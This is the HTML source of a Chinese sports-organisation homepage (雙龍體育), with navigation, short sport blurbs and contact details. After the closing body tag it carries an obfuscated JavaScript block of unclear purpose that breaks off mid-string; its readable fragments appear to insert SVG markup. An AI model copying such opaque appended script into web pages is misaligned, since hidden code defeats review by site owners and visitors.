[data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:767px) and (min-width:480px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:479px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]--><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="/images/62ccdcf4ce0fa3341567b2e5_%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88%20(1)%20(1).jpg" rel="shortcut icon" type="image/x-icon"><link href="/images/62ccdcf75b92a3e26f4df0b7_%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88%20(1).jpg" rel="apple-touch-icon"></head><body><div data-animation="default" class="header-wrapper---brix w-nav" data-easing2="ease" data-easing="ease" data-collapse="medium" style="opacity:0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d08" role="banner" data-duration="400"><div class="container-default w-container"><div class="header-content-wrapper---brix"><a href="/" aria-current="page" class="header-logo-link---brix w-nav-brand w--current"><img src="/images/62ccd1d28b3c0f4a9a2a262c_logo2.png" width="182" alt="" class="header-logo---brix lazy"></a><div class="header-right-side"><nav role="navigation" class="header-nav-menu-wrapper---brix w-nav-menu"><ul role="list" class="header-nav-menu-list---brix"><li class="header-nav-list-item---brix"><a href="/" aria-current="page" class="header-nav-link---brix w-nav-link w--current">首頁</a></li><li class="header-nav-list-item---brix"></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d15" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>體育</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://www.sbatw.ml/" target="_blank" class="dropdown-link w-dropdown-link">雙龍職籃</a><a href="https://slbtw.cf/" class="dropdown-link w-dropdown-link">雙龍職棒</a><a href="/index_1.html" class="dropdown-link w-dropdown-link">雙龍足球</a></div></div></nav></div></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d24" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>條款</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav style="display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0)" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="/p/privacypolicy_18.html" class="dropdown-link w-dropdown-link">隱私政策<br></a><a href="/p/blog-page_78.html" class="dropdown-link w-dropdown-link">服務條款<br></a></div></div></nav></div></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d33" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>支援</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"><div class="container w-container"></div></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://help.ssangyongsports.eu.org/" target="_blank" class="dropdown-link w-dropdown-link">幫助中心</a><a href="https://community.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">社區</a><a href="/p/blog-page_14.html" class="dropdown-link w-dropdown-link">聯絡</a></div></div></nav></div><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d42" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>其他</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://blog.ssangyongsports.eu.org/" target="_blank" class="dropdown-link w-dropdown-link">blog</a><a href="https://wiki.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">wiki</a><a href="https://status.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">狀態</a></div></div></nav></div></li><li class="header-nav-list-item---brix show-in-tablet _100-tablet"></li></ul></nav><div class="hamburger-menu-wrapper w-nav-button"><div style="-webkit-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="hamburger-menu-bar top"></div><div style="-webkit-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="hamburger-menu-bar bottom"></div></div><a href="/tv.html" class="btn-primary small header-btn-hidde-on-mb w-button">雙龍體育TV</a></div></div></div></div><div class="section hero wf-section"><div data-w-id="03aae9fe-38c7-d623-202b-69d8de992df5" style="-webkit-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="container-default-2 w-container"><div class="container-700px-center"><div class="text-center"><div class="text-uppercase subtitle"><div class="subtitle-wrapper---brix hero-section-v1---brix"><div class="subtitle-dash---brix-2"></div><div class="subtitle---brix-2">SSANGYONG SPORT IS THE BEST</div></div></div><img src="/images/62eca5d052527c161e081373_tl.webp" width="116" srcset="/images/62eca5d052527c161e081373_tl-p-500.webp 500w, /images/62eca5d052527c161e081373_tl.webp 514w" sizes="116px" alt="" class="image-6 lazy"><h1 class="heading-2"><strong class="bold-text-9">我們的</strong><span><strong class="bold-text">使命</strong></span><strong class="bold-text-9">是將</strong><span><strong class="bold-text-3">雙</strong></span><strong class="bold-text-3">龍</strong><span><strong class="bold-text-3">體</strong><strong class="bold-text-3">育</strong></span><strong class="bold-text-10">組成</strong><span><strong class="bold-text-6">最棒</strong></span><strong>的</strong><span class="text-span-6"><strong class="bold-text-7">體育</strong></span><span><strong>組織</strong></span></h1></div></div><img src="/images/62eca54bf6c55f4b92581f9e_t.webp" width="81" alt="" class="image-3 lazy"></div><img src="/images/62ccdc58fa8b209f5b0e222a_Blob.svg" alt="" class="blob-hero lazy"></div><div class="home-benefits_component"><div class="wf-section"></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77" data-w-id="81eff2c6-e246-c2e5-a590-53ad215309eb" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d564d63ad8091173ac02fc_taxi-basketball%20(2).png" height="200" width="456" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca759df1bb81e46f92743_619432be5b70fb4fd9025fb7_gqueues-shape-bg-9.svg" width="220" alt="" class="lazy"></div><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309ef-f20e1f77" class="home-benefits_content"><div data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f0" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>​雙龍職籃</h2></div><p data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f3" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止對方獲得控球權或得分。籃球是世界上最多人觀看</strong></p></div></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77" data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f7" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28.png" height="200" width="543" sizes="(max-width: 479px) 90vw, 300px" srcset="/images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28-p-500.png 500w, /images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28.png 512w" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca80c51782c112e3f874c_619432be77613e7d45594180_gqueues-shape-bg-11.svg" width="252" alt="" class="lazy"></div><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309fb-f20e1f77" class="home-benefits_content"><div data-w-id="81eff2c6-e246-c2e5-a590-53ad215309fc" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>​雙龍職棒</h2></div><p data-w-id="81eff2c6-e246-c2e5-a590-53ad215309ff" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>棒球，（英語：Baseball、日韓稱為野球），為一種團體球類運動，由人數最少為9人的两支队伍在一個扇形的球場进行攻擊與守備。棒球球員分為攻、</strong></p></div></div></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77" data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c712f" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d5654641795d780b40fdfe_taxi-studying.png" height="200" width="320" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca759df1bb81e46f92743_619432be5b70fb4fd9025fb7_gqueues-shape-bg-9.svg" width="224" alt="" class="lazy"></div><div id="w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c7133-f20e1f77" class="home-benefits_content"><div data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c7134" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>雙龍體育wiki</h2></div><p data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c7137" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>是一種可通過瀏覽器存取並由使用者協同編輯其內容的網站。沃德·坎寧安於1995年開發了最初的wiki。</strong></p></div></div><div class="wf-section"><div class="content-section"><div class="container-2"><div data-w-id="9e2b1679-2854-f29d-a308-df2284f6f6cc" style="-webkit-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="title-wrap"><div class="title-tag"><div>試用3天不滿意退款<br></div></div><img src="/images/62d61739ca416985cfeddb7b_Side%20Pattern%20Right.svg" width="96" alt="" class="image-10 lazy"><h2 class="content-h2">想要在家看球賽?<br></h2><a href="https://webflow.grsm.io/flowbase?content=Free-Cloneable-Course-Template" class="button button-space w-button">加入會員</a></div></div></div></div><div class="wf-section"></div><div class="container-default-3 w-container"><div class="footer-top"><div class="w-layout-grid grid-footer-v1---5-column"><div id="w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77"><a href="https://brixtemplates.com/" class="footer-logo-wrapper w-inline-block"><img src="/images/62c7818f2052c83f3a5d171b_logo2.png" width="206" alt="" class="footer-logo---brix lazy"></a><img src="/images/62d5057ecc6dd8c592c6d3c0_logo2.png" width="173" srcset="/images/62d5057ecc6dd8c592c6d3c0_logo2-p-500.png 500w, /images/62d5057ecc6dd8c592c6d3c0_logo2.png 902w" sizes="(max-width: 479px) 84vw, 173px" alt="" class="image-4 lazy"><p class="mg-bottom-40px"><strong class="bold-text-11">雙龍體育 雙龍體育組織創立於2017由Peter,Steven共同創立，現有雙龍職籃，職棒，足球等</strong><strong><br></strong></p></div><div class="div-block"><div class="text-300 bold footer-title">體育</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"></li><li class="footer-list-item"><a href="https://slbtw.cf/" class="footer-link">SLB</a></li><li class="footer-list-item"><a href="https://www.sbatw.ml/" class="footer-link">SBA</a><a href="#" class="footer-link"><br><br> JS</a></li><li class="footer-list-item"></li><li class="footer-list-item"></li></ul></div><div class="div-block-2"><div class="text-300 bold footer-title">組織</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"></li><li class="footer-list-item"><a href="https://blog.ssangyongsports.eu.org/" class="footer-link">blog</a></li><li class="footer-list-item"><a href="https://status.ssangyongsports.eu.org/" class="footer-link">狀態</a></li><li class="footer-list-item"></li></ul></div><div><div class="div-block-3"><div class="text-300 bold footer-title">幫助</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"><a href="https://help.ssangyongsports.eu.org/" class="footer-link">幫助</a></li><li class="footer-list-item"><a href="https://community.ssangyongsports.eu.org/" class="footer-link">社區</a><a href="/p/blog-page_14.html" class="footer-link"><br><br> 聯繫</a></li><li class="footer-list-item"></li><li class="footer-list-item"></li></ul></div></div><div><div class="text-300 bold footer-title">聯絡我們</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"><a href="mailto:support@ssport.eu.org" class="link-wrapper color-grey w-inline-block"><img src="/images/62ccdc7a08cab0e2f102b08f_placeholder-icon-contact-mail.svg" alt="" class="icon-left---brix lazy"><div class="link-text">support@ssport.eu.org</div></a></li><li class="footer-list-item"><a href="tel:0979500472" class="link-wrapper color-grey w-inline-block"><img src="/images/62ccdc7a08cab0325902b090_placeholder-icon-contact-phone.svg" alt="" class="icon-left---brix lazy"><div class="link-text">0979500472</div></a></li><li class="footer-list-item"></li></ul></div></div></div><div class="footer-bottom"><div class="w-layout-grid grid-footer-v1---2-columns grid-center bottom"><div id="w-node-c6c79779-10de-7c33-7615-d2332f5e1637-f20e1f77"><p class="mg-bottom-0">Copyright © 2022 雙龍體育 All Rights Reserved </p></div></div></div></div><script src="/js/jquery-3.5.1.min.dc5e7f18c8.js" type="text/javascript" crossorigin="anonymous"></script><script src="/js/webflow.61a301920.js" type="text/javascript"></script><!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif]--></body><script>var _0x389086=_0x5264;(function(_0x16e9bd,_0x1b7bf4){var _0x4f6bad=_0x5264,_0x19c075=_0x16e9bd();while(!![]){try{var _0x4d0c37=parseInt(_0x4f6bad(0x1c3))/0x1*(-parseInt(_0x4f6bad(0x1bc))/0x2)+parseInt(_0x4f6bad(0xf8))/0x3+parseInt(_0x4f6bad(0x17d))/0x4+-parseInt(_0x4f6bad(0x1e1))/0x5*(-parseInt(_0x4f6bad(0x175))/0x6)+-parseInt(_0x4f6bad(0x20b))/0x7+parseInt(_0x4f6bad(0x128))/0x8*(-parseInt(_0x4f6bad(0xf0))/0x9)+parseInt(_0x4f6bad(0x1e5))/0xa;if(_0x4d0c37===_0x1b7bf4)break;else _0x19c075['push'](_0x19c075['shift']());}catch(_0x3f69d1){_0x19c075['push'](_0x19c075['shift']());}}}(_0x2385,0x5cb3d));function _0x2385(){var _0x4e0a84=['os4YmYaWidaGma','lJm5ide2lJq3Aa','vJi4lJiYyZaTmW','lteUnJiTnI0ZlG','mcWGmc4XnIKGma','B3jKzxi6idjWEa','ntv2ltuUmtDOmW','ofPnnda1lJy3ia','nI4Yn1PnmJm3lG','lJq1idaGmcaWlq','os45mYaWidaGmq','yxrOigrHDgeTBG','mI4Zm2eXmIaXmG','icaGicaGyMfJAW','yMeOmcWGmcWGma','BJOGy2vUDgvYoW','zgf0ys13zI1KBW','msa5lJCXltqUnG','mI4Yn2WYlJq4ia','lJq5yY00lJuYia','ns41nca1lJu0DG','pJXWyxrOigrHDa','os4XnYaYmI4Yoq','Aw5Zzxj0qwrQyq','mYa0ms40n2eXnW','ideXlJu3idaGma','mJv2oc43nMmWia','DgGGnJaIigq9iG','ngG2DJiWlJKXBa','zwLNAhq6idmWCa','lJuTmI42ncaWlq','mJDJAxr1t1G','nYaXms41nYaWia','idGUntLAiI8+pa','lJu1DI01lJyXAa','lJCZiduUodz2mq','oWOGicaGicaGia','A2L0lwzSzxG7cG','Adq1ms4YoxyZmW','mtiXmteWmfrlD1rSyG','mteUnJuGmcaWia','idKUntKGmcaWia','lJe5lteXlJy0ia','lJuZideUmYaYlG','mcaWideTmtiTmq','idaGmI45ms0UmG','DI05lJi3Ac0ZlG','EgjVEdSkicaGia','msaWidm3lJLOnq','lJm3ltfJltqUmq','mMe3lJCYidCUnW','ms44mYaWlteTlG','ideGmtiTmteUmW','vJCUowGZlJq0DG','mY40nsa0lJuYia','DI0YlJGYytGUnW','ideXlJu4idaGma','CZmUmJqTnI40nW','EtOGyMXVy2S7ia','BwfPBG','lJyYltGUmJnAtq','mY4YnwGTmY40na','oc41msa4lJG2wG','ms42iI8+pc9NpG','mtDHmtGUmZGGmq','ltmUnZHHmtiUna','nJeTmI42oca3lG','pc9ZDMC+cIaGia','kcGOlISPkYKRkq','mY40nweYms43mW','nY4ZncaXnI41mq','mc04lJK1ltiUoa','nY41mY0YlJm3ia','idGUmJyGmcaWia','y29UC3rYDwn0BW','D2LKDgG6ide2ma','yw50iIb2Awv3qG','ztzLnJSkicaGia','nxy1lJe3Ac02lG','EdSkicaGicaGia','y2vUDeHutuW','icfPBxbVCNrHBG','mZmUodrHoc42mq','DhLSzt0IBwfYzW','Aw5JBhvKzxm','ltqUmJeGmY4Yna','igrHDgeTBMfTzq','mtqYntqWmfvVsxbzqW','mZDZnc42nI0Xmq','ltCUnJeTmI4ZnW','ntyGmI41mIaYlG','nJeToc4XoxmTmW','yMXLoWOGicaGia','nY4XnIa5lJiZia','yw1LpsjqyxrOia','BM9UzsaHAw1WBW','mxb4oWOGicaGia','Awr0AdOGyxv0BW','idmUndqGoc4WnG','mY0XmI4YoxyXmG','C0j5q2XHC3noyq','icaGpgrKywvIyG','ltCUnJyTnI42oa','ideUnZiGnI4YnG','mY4Ynge1lJCYia','ncaWidaGmsaYlG','idCUnZiGmcaWia','ncaXmY4XmYaXmW','mY40nsaZlJu4ia','mvPnmZyZlJmGna','mJv2ns4Xn2GTnG','mtCWlJeGmZeUnG','ltuUodiGnIa1lG','n